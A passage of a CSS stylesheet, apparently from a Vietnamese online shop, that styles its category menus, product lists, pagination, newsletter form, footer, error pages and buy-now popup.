    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 250px;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 5px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    border-bottom: 1px dotted #00000024;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #ffffff;
    background: #00299B
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #FBFBFB;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu li {
    list-style: none;
    position: relative;
}

.list_mega_menu_level2 li {
    position: relative;
    list-style: none;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 5px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    left: 100%;
    top: 0px;
    background: #fbfbfb;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

#u1 {
    display: none;
}

.box-category-menu {
    background: #fff;
    width: 250px;
    float: left;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}

.box-category-menu .heading {
    background: #002386;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
    margin-left: 15px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #e2b14b;
    ;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

#dmn {
    background-color: #00299B;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.menutop {
    float: right;
    /*    font-family: "face";*/
    font-size: 15px;
    font-weight: 600;
    position: relative;
    display: inline-block;
}

.menutop a {
    display: block;
    color: #efefef;
    text-transform: uppercase;
    padding: 15px 15px;
}

.menutop a:hover {
    color: #ffffff;
}

.menutop li {
    float: left;
    overflow: hidden;
}

.menutop li:hover .sub-menu {
    display: block;
}

.sub-menu {
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}

.sub-menu li {
    float: none;
    overflow: hidden;
}

.sub-menu li a {
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}

.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
    max-height: 410px;
    overflow-y: auto;
    background: #e7e7e7;
}

.box-category-menu .u2::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: #0000000d;
    padding: 7px 10px;
    border-radius: 3px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu>.u2>li:hover>a {
    background: #00299B;
    color: #fff;
}

.box-category-menu .u2 li:hover .icon-plus-submenu {
    background: #e7e7e7;
}

.box-category-menu ul.list_category>li>.box_megam {
    position: relative;
    display: none;
    left: 0;
    background: #f3f3f3;
}

.box-category-menu ul.list_category>li>.box_megam .block_menu .list_mega_menu a {
    font-size: 12px;
}

.box-category-menu ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    position: relative;
    display: none;
    left: 0;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.dichvuft [type=text],
.dichvuft .textarea {
    border: 1px solid #E9E9E9;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #00299b !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #eee;
    font-family: 'arial';
    font-size: 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 500;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {}

.bt_buynow {
    background: #8b0029 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    font-size: 16px;
    color: #fff !important;
    width: inherit !important;
    padding: 9px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

